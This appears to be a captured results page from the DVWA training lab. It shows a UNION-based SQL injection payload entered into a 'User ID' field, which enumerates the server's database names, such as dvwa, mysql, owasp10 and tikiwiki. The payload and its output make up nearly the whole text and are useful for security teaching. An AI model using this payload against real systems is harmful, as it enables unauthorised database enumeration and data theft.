 User ID:
Submit
ID: 1' UNION SELECT schema_name,null from information_schema.schemata #
First name: admin
Surname: admin
ID: 1' UNION SELECT schema_name,null from information_schema.schemata #
First name: information_schema
Surname:
ID: 1' UNION SELECT schema_name,null from information_schema.schemata #
First name: dvwa
Surname:
ID: 1' UNION SELECT schema_name,null from information_schema.schemata #
First name: metasploit
Surname:
ID: 1' UNION SELECT schema_name,null from information_schema.schemata #
First name: mysql
Surname:
ID: 1' UNION SELECT schema_name,null from information_schema.schemata #
First name: owasp10
Surname:
ID: 1' UNION SELECT schema_name,null from information_schema.schemata #
First name: tikiwiki
Surname:
ID: 1' UNION SELECT schema_name,null from information_schema.schemata #
First name: tikiwiki195
Surname: